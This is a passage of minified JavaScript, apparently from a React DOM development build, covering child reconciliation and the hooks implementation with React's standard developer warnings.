U=O.get(J.key===null?U:J.key)||null,O=kl(J._debugInfo),z=g(z,U,J,pe),ut=O,z;case vu:return O=O.get(J.key===null?U:J.key)||null,S(z,O,J,pe);case Yl:var $e=kl(J._debugInfo);return J=Or(J),z=ee(O,z,U,J,pe),ut=$e,z}if(Ll(J)||qe(J))return U=O.get(U)||null,O=kl(J._debugInfo),z=Y(z,U,J,pe,null),ut=O,z;if(typeof J.then=="function")return $e=kl(J._debugInfo),z=ee(O,z,U,Gi(J),pe),ut=$e,z;if(J.$$typeof===ha)return ee(O,z,U,bf(z,J),pe);ef(z,J)}return typeof J=="function"&&tf(z,J),typeof J=="symbol"&&lf(z,J),null}function Ue(O,z,U,J){if(typeof U!="object"||U===null)return J;switch(U.$$typeof){case oc:case vu:Q(O,z,U);var pe=U.key;if(typeof pe!="string")break;if(J===null){J=new Set,J.add(pe);break}if(!J.has(pe)){J.add(pe);break}de(z,function(){console.error("Encountered two children with the same key, `%s`. Keys should be unique so that components maintain their identity across updates. Non-unique keys may cause children to be duplicated and/or omitted — the behavior is unsupported and could change in a future version.",pe)});break;case Yl:U=Or(U),Ue(O,z,U,J)}return J}function tt(O,z,U,J){for(var pe=null,$e=null,Oe=null,Fe=z,lt=z=0,al=null;Fe!==null&&lt<U.length;lt++){Fe.index>lt?(al=Fe,Fe=null):al=Fe.sibling;var xl=G(O,Fe,U[lt],J);if(xl===null){Fe===null&&(Fe=al);break}pe=Ue(O,xl,U[lt],pe),e&&Fe&&xl.alternate===null&&t(O,Fe),z=r(xl,z,lt),Oe===null?$e=xl:Oe.sibling=xl,Oe=xl,Fe=al}if(lt===U.length)return n(O,Fe),Mt&&zc(O,lt),$e;if(Fe===null){for(;lt<U.length;lt++)Fe=$(O,U[lt],J),Fe!==null&&(pe=Ue(O,Fe,U[lt],pe),z=r(Fe,z,lt),Oe===null?$e=Fe:Oe.sibling=Fe,Oe=Fe);return Mt&&zc(O,lt),$e}for(Fe=i(Fe);lt<U.length;lt++)al=ee(Fe,O,lt,U[lt],J),al!==null&&(pe=Ue(O,al,U[lt],pe),e&&al.alternate!==null&&Fe.delete(al.key===null?lt:al.key),z=r(al,z,lt),Oe===null?$e=al:Oe.sibling=al,Oe=al);return e&&Fe.forEach(function(Eo){return t(O,Eo)}),Mt&&zc(O,lt),$e}function Cl(O,z,U,J){if(U==null)throw Error("An iterable object provided no iterator.");for(var pe=null,$e=null,Oe=z,Fe=z=0,lt=null,al=null,xl=U.next();Oe!==null&&!xl.done;Fe++,xl=U.next()){Oe.index>Fe?(lt=Oe,Oe=null):lt=Oe.sibling;var Eo=G(O,Oe,xl.value,J);if(Eo===null){Oe===null&&(Oe=lt);break}al=Ue(O,Eo,xl.value,al),e&&Oe&&Eo.alternate===null&&t(O,Oe),z=r(Eo,z,Fe),$e===null?pe=Eo:$e.sibling=Eo,$e=Eo,Oe=lt}if(xl.done)return n(O,Oe),Mt&&zc(O,Fe),pe;if(Oe===null){for(;!xl.done;Fe++,xl=U.next())Oe=$(O,xl.value,J),Oe!==null&&(al=Ue(O,Oe,xl.value,al),z=r(Oe,z,Fe),$e===null?pe=Oe:$e.sibling=Oe,$e=Oe);return Mt&&zc(O,Fe),pe}for(Oe=i(Oe);!xl.done;Fe++,xl=U.next())lt=ee(Oe,O,Fe,xl.value,J),lt!==null&&(al=Ue(O,lt,xl.value,al),e&&lt.alternate!==null&&Oe.delete(lt.key===null?Fe:lt.key),z=r(lt,z,Fe),$e===null?pe=lt:$e.sibling=lt,$e=lt);return e&&Oe.forEach(function(R3){return t(O,R3)}),Mt&&zc(O,Fe),pe}function jt(O,z,U,J){if(typeof U=="object"&&U!==null&&U.type===mr&&U.key===null&&(on(U,null,O),U=U.props.children),typeof U=="object"&&U!==null){switch(U.$$typeof){case oc:var pe=kl(U._debugInfo);e:{for(var $e=U.key;z!==null;){if(z.key===$e){if($e=U.type,$e===mr){if(z.tag===7){n(O,z.sibling),J=o(z,U.props.children),J.return=O,J._debugOwner=U._owner,J._debugInfo=ut,on(U,J,O),O=J;break e}}else if(z.elementType===$e||Y0(z,U)||typeof $e=="object"&&$e!==null&&$e.$$typeof===Yl&&Or($e)===z.type){n(O,z.sibling),J=o(z,U.props),No(J,U),J.return=O,J._debugOwner=U._owner,J._debugInfo=ut,O=J;break e}n(O,z);break}else t(O,z);z=z.sibling}U.type===mr?(J=ni(U.props.children,O.mode,J,U.key),J.return=O,J._debugOwner=O,J._debugInfo=ut,on(U,J,O),O=J):(J=Po(U,O.mode,J),No(J,U),J.return=O,J._debugInfo=ut,O=J)}return O=d(O),ut=pe,O;case vu:e:{for(pe=U,U=pe.key;z!==null;){if(z.key===U)if(z.tag===4&&z.stateNode.containerInfo===pe.containerInfo&&z.stateNode.implementation===pe.implementation){n(O,z.sibling),J=o(z,pe.children||[]),J.return=O,O=J;break e}else{n(O,z);break}else t(O,z);z=z.sibling}J=_d(pe,O.mode,J),J.return=O,O=J}return d(O);case Yl:return pe=kl(U._debugInfo),U=Or(U),O=jt(O,z,U,J),ut=pe,O}if(Ll(U))return pe=kl(U._debugInfo),O=tt(O,z,U,J),ut=pe,O;if(qe(U)){if(pe=kl(U._debugInfo),$e=qe(U),typeof $e!="function")throw Error("An object is not an iterable. This error is likely caused by a bug in React. Please file an issue.");var Oe=$e.call(U);return Oe===U?(O.tag!==0||Object.prototype.toString.call(O.type)!=="[object GeneratorFunction]"||Object.prototype.toString.call(Oe)!=="[object Generator]")&&(y1||console.error("Using Iterators as children is unsupported and will likely yield unexpected results because enumerating a generator mutates it. You may convert it to an array with `Array.from()` or the `[...spread]` operator before rendering. You can also use an Iterable that can iterate multiple times over the same items."),y1=!0):U.entries!==$e||fv||(console.error("Using Maps as children is not supported. Use an array of keyed ReactElements instead."),fv=!0),O=Cl(O,z,Oe,J),ut=pe,O}if(typeof U.then=="function")return pe=kl(U._debugInfo),O=jt(O,z,Gi(U),J),ut=pe,O;if(U.$$typeof===ha)return jt(O,z,bf(O,U),J);ef(O,U)}return typeof U=="string"&&U!==""||typeof U=="number"||typeof U=="bigint"?(pe=""+U,z!==null&&z.tag===6?(n(O,z.sibling),J=o(z,pe),J.return=O,O=J):(n(O,z),J=zf(pe,O.mode,J),J.return=O,J._debugOwner=O,J._debugInfo=ut,O=J),d(O)):(typeof U=="function"&&tf(O,U),typeof U=="symbol"&&lf(O,U),n(O,z))}return function(O,z,U,J){var pe=ut;ut=null;try{$y=0;var $e=jt(O,z,U,J);return Ch=null,$e}catch(al){if(al===Vp)throw al;var Oe=B(29,al,null,O.mode);Oe.lanes=J,Oe.return=O;var Fe=Oe._debugInfo=ut;if(Oe._debugOwner=O._debugOwner,Fe!=null){for(var lt=Fe.length-1;0<=lt;lt--)if(typeof Fe[lt].stack=="string"){Oe._debugOwner=Fe[lt];break}}return Oe}finally{ut=pe}}}function Q0(e,t){var n=vc;oe(Xp,n,e),oe(xh,t,e),vc=n|t.baseLanes}function Mm(e){oe(Xp,vc,e),oe(xh,xh.current,e)}function Li(e){vc=Xp.current,fe(xh,e),fe(Xp,e)}function Pa(e){var t=e.alternate;oe(Pl,Pl.current&Uh,e),oe(zu,e,e),pc===null&&(t===null||xh.current!==null||t.memoizedState!==null)&&(pc=e)}function Ho(e){if(e.tag===22){if(oe(Pl,Pl.current,e),oe(zu,e,e),pc===null){var t=e.alternate;t!==null&&t.memoizedState!==null&&(pc=e)}}else eu(e)}function eu(e){oe(Pl,Pl.current,e),oe(zu,zu.current,e)}function tu(e){fe(zu,e),pc===e&&(pc=null),fe(Pl,e)}function lu(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data===Ms||n.data===As))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if((t.flags&128)!==0)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}function Zi(){return{controller:new l3,data:new Map,refCount:0}}function qu(e){e.controller.signal.aborted&&console.warn("A cache instance was retained after it was already freed. This likely indicates a bug in React."),e.refCount++}function jo(e){e.refCount--,0>e.refCount&&console.warn("A cache instance was released after it was already freed. This likely indicates a bug in React."),e.refCount===0&&n3(a3,function(){e.controller.abort()})}function Uc(e,t){if(Fy===null){var n=Fy=[];sv=0,ds=Ba(),wh={status:"pending",value:void 0,then:function(i){n.push(i)}}}return sv++,t.then(Am,Am),t}function Am(){if(--sv===0&&Fy!==null){wh!==null&&(wh.status="fulfilled");var e=Fy;Fy=null,ds=0,wh=null;for(var t=0;t<e.length;t++)(0,e[t])()}}function X0(e,t){var n=[],i={status:"pending",value:null,reason:null,then:function(o){n.push(o)}};return e.then(function(){i.status="fulfilled",i.value=t;for(var o=0;o<n.length;o++)(0,n[o])(t)},function(o){for(i.status="rejected",i.reason=o,o=0;o<n.length;o++)(0,n[o])(void 0)}),i}function Is(){var e=hs.current;return e!==null?e:Jt.pooledCache}function Fs(e,t){t===null?oe(hs,hs.current,e):oe(hs,t.pool,e)}function k0(){var e=Is();return e===null?null:{parent:tn._currentValue,pool:e}}function ot(){var e=V;Cu===null?Cu=[e]:Cu.push(e)}function ie(){var e=V;if(Cu!==null&&(yo++,Cu[yo]!==e)){var t=ue(ke);if(!T1.has(t)&&(T1.add(t),Cu!==null)){for(var n="",i=0;i<=yo;i++){var o=Cu[i],r=i===yo?e:o;for(o=i+1+". "+o;30>o.length;)o+=" ";o+=r+`
`,n+=o}console.error(`React has detected a change in the order of Hooks called by %s. This will lead to bugs and errors if not fixed. For more information, read the Rules of Hooks: https://react.dev/link/rules-of-hooks

   Previous render            Next render
   ------------------------------------------------------
%s   ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
`,t,n)}}}function wc(e){e==null||Ll(e)||console.error("%s received a final argument that is not an array (instead, received `%s`). When specified, the final argument must be an array.",V,typeof e)}function nf(){var e=ue(ke);R1.has(e)||(R1.add(e),console.error("ReactDOM.useFormState has been renamed to React.useActionState. Please update %s to use React.useActionState.",e))}function Ct(){throw Error(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://react.dev/link/invalid-hook-call for tips about how to debug and fix this problem.`)}function _n(e,t){if(e0)return!1;if(t===null)return console.error("%s received a final argument during this render, but not during the previous render. Even though the final argument is optional, its type cannot change between renders.",V),!1;e.length!==t.length&&console.error(`The final argument passed to %s changed size between renders. The order and size of this array must remain constant.

Previous: %s
Incoming: %s`,V,"["+t.join(", ")+"]","["+e.join(", ")+"]");for(var n=0;n<t.length&&n<e.length;n++)if(!la(e[n],t[n]))return!1;return!0}function qi(e,t,n,i,o,r){Dr=r,ke=t,Cu=e!==null?e._debugHookTypes:null,yo=-1,e0=e!==null&&e.type!==t.type,(Object.prototype.toString.call(n)==="[object AsyncFunction]"||Object.prototype.toString.call(n)==="[object AsyncGeneratorFunction]")&&(r=ue(ke),dv.has(r)||(dv.add(r),console.error("async/await is not yet supported in Client Components, only Server Components. This error is often caused by accidentally adding `'use client'` to a module that was originally written for the server."))),t.memoizedState=null,t.updateQueue=null,t.lanes=0,q.H=e!==null&&e.memoizedState!==null?xr:Cu!==null?ys:Cr,ms=r=(t.mode&Xn)!==el;var d=ov(n,i,o);if(ms=!1,Hh&&(d=_o(t,n,i,o)),r){dt(!0);try{d=_o(t,n,i,o)}finally{dt(!1)}}return Ps(e,t),d}function Ps(e,t){t._debugHookTypes=Cu,t.dependencies===null?mo!==null&&(t.dependencies={lanes:0,firstContext:null,_debugThenableState:mo}):t.dependencies._debugThenableState=mo,q.H=gc;var n=Qt!==null&&Qt.next!==null;if(Dr=0,Cu=V=Zl=Qt=ke=null,yo=-1,e!==null&&(e.flags&31457280)!==(t.flags&31457280)&&console.error("Internal React error: Expected static flag was missing. Please notify the React team."),kp=!1,Py=0,mo=null,n)throw Error("Rendered fewer hooks than expected. This may be caused by an accidental early return statement.");e===null||mn||(e=e.dependencies,e!==null&&vf(e)&&(mn=!0)),Qp?(Qp=!1,e=!0):e=!1,e&&(t=ue(t)||"Unknown",E1.has(t)||dv.has(t)||(E1.add(t),console.error("`use` was called from inside a try/catch block. This is not allowed and can lead to unexpected behavior. To handle errors triggered by `use`, wrap your component in a error boundary.")))}function _o(e,t,n,i){ke=e;var o=0;do{if(Hh&&(mo=null),Py=0,Hh=!1,o>=i3)throw Error("Too many re-renders. React limits the number of renders to prevent an infinite loop.");if(o+=1,e0=!1,Zl=Qt=null,e.updateQueue!=null){var r=e.updateQueue;r.lastEffect=null,r.events=null,r.stores=null,r.memoCache!=null&&(r.memoCache.index=0)}yo=-1,q.H=ps,r=ov(t,n,i)}while(Hh);return r}function ed(){var e=q.H,t=e.useState()[0];return t=typeof t.then=="function"?Bo(t):t,e=e.useState()[0],(Qt!==null?Qt.memoizedState:null)!==e&&(ke.flags|=1024),t}function af(){var e=Jp!==0;return Jp=0,e}function nu(e,t,n){t.updateQueue=e.updateQueue,t.flags=(t.mode&Mi)!==el?t.flags&-201328645:t.flags&-2053,e.lanes&=~n}function td(e){if(kp){for(e=e.memoizedState;e!==null;){var t=e.queue;t!==null&&(t.pending=null),e=e.next}kp=!1}Dr=0,Cu=Zl=Qt=ke=null,yo=-1,V=null,Hh=!1,Py=Jp=0,mo=null}function Jl(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return Zl===null?ke.memoizedState=Zl=e:Zl=Zl.next=e,Zl}function bt(){if(Qt===null){var e=ke.alternate;e=e!==null?e.memoizedState:null}else e=Qt.next;var t=Zl===null?ke.memoizedState:Zl.next;if(t!==null)Zl=t,Qt=e;else{if(e===null)throw ke.alternate===null?Error("Update hook called on initial render. This is likely a bug in React. Please file an issue."):Error("Rendered more hooks than during the previous render.");Qt=e,e={memoizedState:Qt.memoizedState,baseState:Qt.baseState,baseQueue:Qt.baseQueue,queue:Qt.queue,next:null},Zl===null?ke.memoizedState=Zl=e:Zl=Zl.next=e}return Zl}function Bo(e){var t=Py;return Py+=1,mo===null&&(mo=Em()),e=Z0(mo,e,t),t=ke,(Zl===null?t.memoizedState:Zl.next)===null&&(t=t.alternate,q.H=t!==null&&t.memoizedState!==null?xr:Cr),e}function zl(e){if(e!==null&&typeof e=="object"){if(typeof e.then=="function")return Bo(e);if(e.$$typeof===ha)return Lt(e)}throw Error("An unsupported type was passed to use(): "+String(e))}function ca(e){var t=null,n=ke.updateQueue;if(n!==null&&(t=n.memoCache),t==null){var i=ke.alternate;i!==null&&(i=i.updateQueue,i!==null&&(i=i.memoCache,i!=null&&(t={data:i.data.map(function(o){return o.slice()}),index:0})))}if(t==null&&(t={data:[],index:0}),n===null&&(n=hv(),ke.updateQueue=n),n.memoCache=t,n=t.data[t.index],n===void 0||e0)for(n=t.data[t.index]=Array(e),i=0;i<e;i++)n[i]=Vg;else n.length!==e&&console.error("Expected a constant size argument for each invocation of useMemoCache. The previous cache was allocated with size %s but size %s was requested.",n.length,e);return t.index++,n}function rn(e,t){return typeof t=="function"?t(e):t}function Yo(e,t,n){var i=Jl();if(n!==void 0){var o=n(t);if(ms){dt(!0);try{n(t)}finally{dt(!1)}}}else o=t;return i.memoizedState=i.baseState=o,e={pending:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:o},i.queue=e,e=e.dispatch=sf.bind(null,ke,e),[i.memoizedState,e]}function Vu(e){var t=bt();return Bn(t,Qt,e)}function Bn(e,t,n){var i=e.queue;if(i===null)throw Error("Should have a queue. You are likely calling Hooks conditionally, which is not allowed. (https://react.dev/link/invalid-hook-call)");i.lastRenderedReducer=n;var o=e.baseQueue,r=i.pending;if(r!==null){if(o!==null){var d=o.next;o.next=r.next,r.next=d}t.baseQueue!==o&&console.error("Internal error: Expected work-in-progress queue to be a clone. This is a bug in React."),t.baseQueue=o=r,i.pending=null}if(r=e.baseState,o===null)e.memoizedState=r;else{t=o.next;var h=d=null,g=null,S=t,Y=!1;do{var $=S.lane&-536870913;if($!==S.lane?(yt&$)===$:(Dr&$)===$){var G=S.revertLane;if(G===0)g!==null&&(g=g.next={lane:0,revertLane:0,action:S.action,hasEagerState:S.hasEagerState,eagerState:S.eagerState,next:null}),$===ds&&(Y=!0);else if((Dr&G)===G){S=S.next,G===ds&&(Y=!0);continue}else $={lane:0,revertLane:S.revertLane,action:S.action,hasEagerState:S.hasEagerState,eagerState:S.eagerState,next:null},g===null?(h=g=$,d=r):g=g.next=$,ke.lanes|=G,Nr|=G;$=S.action,ms&&n(r,$),r=S.hasEagerState?S.eagerState:n(r,$)}else G={lane:$,revertLane:S.revertLane,action:S.action,hasEagerState:S.hasEagerState,eagerState:S.eagerState,next:null},g===null?(h=g=G,d=r):g=g.next=G,ke.lanes|=$,Nr|=$;S=S.next}while(S!==null&&S!==t);if(g===null?d=r:g.next=h,!la(r,e.memoizedState)&&(mn=!0,Y&&(n=wh,n!==null)))throw n;e.memoizedState=r,e.baseState=d,e.baseQueue=g,i.lastRenderedState=r}return o===null&&(i.lanes=0),[e.memoizedState,i.dispatch]}function fn(e){var t=bt(),n=t.queue;if(n===null)throw Error("Should have a queue. You are likely calling Hooks conditionally, which is not allowed. (https://react.dev/link/invalid-hook-call)");n.lastRenderedReducer=e;var i=n.dispatch,o=n.pending,r=t.memoizedState;if(o!==null){n.pending=null;var d=o=o.next;do r=e(r,d.action),d=d.next;while(d!==o);la(r,t.memoizedState)||(mn=!0),t.memoizedState=r,t.baseQueue===null&&(t.baseState=r),n.lastRenderedState=r}return[r,i]}function Qu(e,t,n){var i=ke,o=Jl();if(Mt){if(n===void 0)throw Error("Missing getServerSnapshot, which is required for server-rendered content. Will revert to client rendering.");var r=n();Nh||r===n()||(console.error("The result of getServerSnapshot should be cached to avoid an infinite loop"),Nh=!0)}else{if(r=t(),Nh||(n=t(),la(r,n)||(console.error("The result of getSnapshot should be cached to avoid an infinite loop"),Nh=!0)),Jt===null)throw Error("Expected a work-in-progress root. This is a bug in React. Please file an issue.");(yt&60)!==0||au(i,t,r)}return o.memoizedState=r,n={value:r,getSnapshot:t},o.queue=n,_c(zm.bind(null,i,n,e),[e]),i.flags|=2048,uu(Du|en,Vi.bind(null,i,n,r,t),{destroy:void 0},null),r}function oa(e,t,n){var i=ke,o=bt(),r=Mt;if(r){if(n===void 0)throw Error("Missing getServerSnapshot, which is required for server-rendered content. Will revert to client rendering.");n=n()}else if(n=t(),!Nh){var d=t();la(n,d)||(console.error("The result of getSnapshot should be cached to avoid an infinite loop"),Nh=!0)}(d=!la((Qt||o).memoizedState,n))&&(o.memoizedState=n,mn=!0),o=o.queue;var h=zm.bind(null,i,o,e);if(Hl(2048,en,h,[e]),o.getSnapshot!==t||d||Zl!==null&&Zl.memoizedState.tag&Du){if(i.flags|=2048,uu(Du|en,Vi.bind(null,i,o,n,t),{destroy:void 0},null),Jt===null)throw Error("Expected a work-in-progress root. This is a bug in React. Please file an issue.");r||(Dr&60)!==0||au(i,t,n)}return n}function au(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=ke.updateQueue,t===null?(t=hv(),ke.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function Vi(e,t,n,i){t.value=n,t.getSnapshot=i,ld(t)&&nd(e)}function zm(e,t,n){return n(function(){ld(t)&&nd(e)})}function ld(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!la(e,n)}catch{return!0}}function nd(e){var t=cn(e,2);t!==null&&qt(t,e,2)}function Kl(e){var t=Jl();if(typeof e=="function"){var n=e;if(e=n(),ms){dt(!0);try{n()}finally{dt(!1)}}}return t.memoizedState=t.baseState=e,t.queue={pending:null,lanes:0,dispatch:null,lastRenderedReducer:rn,lastRenderedState:e},t}function Ol(e){e=Kl(e);var t=e.queue,n=Vo.bind(null,ke,t);return t.dispatch=n,[e.memoizedState,n]}function St(e){var t=Jl();t.memoizedState=t.baseState=e;var n={pending:null,lanes:0,dispatch:null,lastRenderedReducer:null,lastRenderedState:null};return t.queue=n,t=Xi.bind(null,ke,!0,n),n.dispatch=t,[e,t]}function ra(e,t){var n=bt();return xa(n,Qt,e,t)}function xa(e,t,n,i){return e.baseState=n,Bn(e,Qt,typeof i=="function"?i:rn)}function ad(e,t){var n=bt();return Qt!==null?xa(n,Qt,e,t):(n.baseState=e,[e,n.queue.dispatch])}function Nc(e,t,n,i,o){if(Ku(e))throw Error("Cannot update form state while rendering.");if(e=t.action,e!==null){var r={payload:o,action:e,next:null,isTransition:!0,status:"pending",value:null,reason:null,listeners:[],then:function(d){r.listeners.push(d)}};q.T!==null?n(!0):r.isTransition=!1,i(r),n=t.pending,n===null?(r.next=t.pending=r,Om(t,r)):(r.next=n.next,t.pending=n.next=r)}}function Om(e,t){var n=t.action,i=t.payload,o=e.state;if(t.isTransition){var r=q.T,d={};q.T=d,q.T._updatedFibers=new Set;try{var h=n(o,i),g=q.S;g!==null&&g(d,h),Dm(e,t,h)}catch(S){Hc(e,t,S)}finally{q.T=r,r===null&&d._updatedFibers&&(e=d._updatedFibers.size,d._updatedFibers.clear(),10<e&&console.warn("Detected a large number of updates inside startTransition. If this is due to a subscription please re-write it to use React provided hooks. Otherwise concurrent mode guarantees are off the table."))}}else try{d=n(o,i),Dm(e,t,d)}catch(S){Hc(e,t,S)}}function Dm(e,t,n){n!==null&&typeof n=="object"&&typeof n.then=="function"?(n.then(function(i){Go(e,t,i)},function(i){return Hc(e,t,i)}),t.isTransition||console.error("An async function was passed to useActionState, but it was dispatched outside of an action context. This is likely not what you intended. Either pass the dispatch function to an `action` prop, or dispatch manually inside `startTransition`")):Go(e,t,n)}function Go(e,t,n){t.status="fulfilled",t.value=n,Lo(t),e.state=n,t=e.pending,t!==null&&(n=t.next,n===t?e.pending=null:(n=n.next,t.next=n,Om(e,n)))}function Hc(e,t,n){var i=e.pending;if(e.pending=null,i!==null){i=i.next;do t.status="rejected",t.reason=n,Lo(t),t=t.next;while(t!==i)}e.action=null}function Lo(e){e=e.listeners;for(var t=0;t<e.length;t++)(0,e[t])()}function Zo(e,t){return t}function jc(e,t){if(Mt){var n=Jt.formState;if(n!==null){e:{var i=ke;if(Mt){if(An){t:{for(var o=An,r=yc;o.nodeType!==8;){if(!r){o=null;break t}if(o=qn(o.nextSibling),o===null){o=null;break t}}r=o.data,o=r===Lv||r===rS?o:null}if(o){An=qn(o.nextSibling),i=o.data===Lv;break e}}Dc(i)}i=!1}i&&(t=n[0])}}return n=Jl(),n.memoizedState=n.baseState=t,i={pending:null,lanes:0,dispatch:null,lastRenderedReducer:Zo,lastRenderedState:t},n.queue=i,n=Vo.bind(null,ke,i),i.dispatch=n,i=Kl(!1),r=Xi.bind(null,ke,!1,i.queue),i=Jl(),o={state:t,dispatch:null,action:e,pending:null},i.queue=o,n=Nc.bind(null,ke,o,r,n),o.dispatch=n,i.memoizedState=e,[t,n,!1]}function qo(e){var t=bt();return Cm(t,Qt,e)}function Cm(e,t,n){t=Bn(e,t,Zo)[0],e=Vu(rn)[0],t=typeof t=="object"&&t!==null&&typeof t.then=="function"?Bo(t):t;var i=bt(),o=i.queue,r=o.dispatch;return n!==i.memoizedState&&(ke.flags|=2048,uu(Du|en,ud.bind(null,o,n),{destroy:void 0},null)),[t,r,e]}function ud(e,t){e.action=t}function uf(e){var t=bt(),n=Qt;if(n!==null)return Cm(t,n,e);bt(),t=t.memoizedState,n=bt();var i=n.queue.dispatch;return n.memoizedState=e,[t,i,!1]}function uu(e,t,n,i){return e={tag:e,create:t,inst:n,deps:i,next:null},t=ke.updateQueue,t===null&&(t=hv(),ke.updateQueue=t),n=t.lastEffect,n===null?t.lastEffect=e.next=e:(i=n.next,n.next=e,e.next=i,t.lastEffect=e),e}function id(e){var t=Jl();return e={current:e},t.memoizedState=e}function fa(e,t,n,i){var o=Jl();ke.flags|=e,o.memoizedState=uu(Du|t,n,{destroy:void 0},i===void 0?null:i)}function Hl(e,t,n,i){var o=bt();i=i===void 0?null:i;var r=o.memoizedState.inst;Qt!==null&&i!==null&&_n(i,Qt.memoizedState.deps)?o.memoizedState=uu(t,n,r,i):(ke.flags|=e,o.memoizedState=uu(Du|t,n,r,i))}function _c(e,t){(ke.mode&Mi)!==el&&(ke.mode&e1)===el?fa(142608384,en,e,t):fa(8390656,en,e,t)}function Bc(e,t){var n=4194308;return(ke.mode&Mi)!==el&&(n|=67108864),fa(n,zn,e,t)}function cf(e,t){if(typeof t=="function"){e=e();var n=t(e);return function(){typeof n=="function"?n():t(null)}}if(t!=null)return t.hasOwnProperty("current")||console.error("Expected useImperativeHandle() first argument to either be a ref callback or React.createRef() object. Instead received: %s.","an object with keys {"+Object.keys(t).join(", ")+"}"),e=e(),t.current=e,function(){t.current=null}}function cd(e,t,n){typeof t!="function"&&console.error("Expected useImperativeHandle() second argument to be a function that creates a handle. Instead received: %s.",t!==null?typeof t:"null"),n=n!=null?n.concat([e]):null;var i=4194308;(ke.mode&Mi)!==el&&(i|=67108864),fa(i,zn,cf.bind(null,t,e),n)}function of(e,t,n){typeof t!="function"&&console.error("Expected useImperativeHandle() second argument to be a function that creates a handle. Instead received: %s.",t!==null?typeof t:"null"),n=n!=null?n.concat([e]):null,Hl(4,zn,cf.bind(null,t,e),n)}function Xu(e,t){return Jl().memoizedState=[e,t===void 0?null:t],e}function rf(e,t){var n=bt();t=t===void 0?null:t;var i=n.memoizedState;return t!==null&&_n(t,i[1])?i[0]:(n.memoizedState=[e,t],e)}function Qi(e,t){var n=Jl();t=t===void 0?null:t;var i=e();if(ms){dt(!0);try{e()}finally{dt(!1)}}return n.memoizedState=[i,t],i}function Yc(e,t){var n=bt();t=t===void 0?null:t;var i=n.memoizedState;if(t!==null&&_n(t,i[1]))return i[0];if(i=e(),ms){dt(!0);try{e()}finally{dt(!1)}}return n.memoizedState=[i,t],i}function od(e,t){var n=Jl();return Yn(n,e,t)}function rd(e,t){var n=bt();return Ua(n,Qt.memoizedState,e,t)}function fd(e,t){var n=bt();return Qt===null?Yn(n,e,t):Ua(n,Qt.memoizedState,e,t)}function Yn(e,t,n){return n===void 0||(Dr&1073741824)!==0?e.memoizedState=t:(e.memoizedState=n,e=tr(),ke.lanes|=e,Nr|=e,n)}function Ua(e,t,n,i){return la(n,t)?n:xh.current!==null?(e=Yn(e,n,i),la(e,t)||(mn=!0),e):(Dr&42)===0?(mn=!0,e.memoizedState=n):(e=tr(),ke.lanes|=e,Nr|=e,t)}function ku(e,t,n,i,o){var r=kt.p;kt.p=r!==0&&r<ga?r:ga;var d=q.T,h={};q.T=h,Xi(e,!1,t,n),h._updatedFibers=new Set;try{var g=o(),S=q.S;if(S!==null&&S(h,g),g!==null&&typeof g=="object"&&typeof g.then=="function"){var Y=X0(g,i);Lc(e,t,Y,bn(e))}else Lc(e,t,i,bn(e))}catch($){Lc(e,t,{then:function(){},status:"rejected",reason:$},bn(e))}finally{kt.p=r,q.T=d,d===null&&h._updatedFibers&&(e=h._updatedFibers.size,h._updatedFibers.clear(),10<e&&console.warn("Detected a large number of updates inside startTransition. If this is due to a subscription please re-write it to use React provided hooks. Otherwise concurrent mode guarantees are off the table."))}}function sd(e,t,n,i){if(e.tag!==5)throw Error("Expected the form instance to be a HostComponent. This is a bug in React.");var o=Ju(e).queue;ku(e,o,t,Os,n===null?ye:function(){return iu(e),n(i)})}function Ju(e){var t=e.memoizedState;if(t!==null)return t;t={memoizedState:Os,baseState:Os,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:rn,lastRenderedState:Os},next:null};var n={};return t.next={memoizedState:n,baseState:n,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:rn,lastRenderedState:n},next:null},e.memoizedState=t,e=e.alternate,e!==null&&(e.memoizedState=t),t}function iu(e){q.T===null&&console.error("requestFormReset was called outside a transition or action. To fix, move to an action, or wrap with startTransition.");var t=Ju(e).next.queue;Lc(e,t,{},bn(e))}function fl(){var e=Kl(!1);return e=ku.bind(null,ke,e.queue,!0,!1),Jl().memoizedState=e,[!1,e]}function ff(){var e=Vu(rn)[0],t=bt().memoizedState;return[typeof e=="boolean"?e:Bo(e),t]}function J0(){var e=fn(rn)[0],t=bt().memoizedState;return[typeof e=="boolean"?e:Bo(e),t]}function Gc(){return Lt(y0)}function xm(){var e=Jl(),t=Jt.identifierPrefix;if(Mt){var n=so,i=fo;n=(i&~(1<<32-En(i)-1)).toString(32)+n,t=":"+t+"R"+n,n=Jp++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=u3++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t}function sl(){return Jl().memoizedState=Um.bind(null,ke)}function Um(e,t){for(var n=e.return;n!==null;){switch(n.tag){case 24:case 3:var i=bn(n);e=Fu(i);var o=Wi(n,e,i);o!==null&&(qt(o,n,i),Ko(o,n,i)),n=Zi(),t!=null&&o!==null&&console.error("The seed argument is not enabled outside experimental channels."),e.payload={cache:n};return}n=n.return}}function sf(e,t,n,i){typeof i=="function"&&console.error("State updates from the useState() and useReducer() Hooks don't support the second callback argument. To execute a side effect after rendering, declare it in the component body with useEffect()."),i=bn(e),n={lane:i,revertLane:0,action:n,hasEagerState:!1,eagerState:null,next:null},Ku(e)?K0(t,n):(n=Xs(e,t,n,i),n!==null&&(qt(n,e,i),wm(n,t,i))),Xe(e,i)}function Vo(e,t,n,i){typeof i=="function"&&console.error("State updates from the useState() and useReducer() Hooks don't support the second callback argument. To execute a side effect after rendering, declare it in the component body with 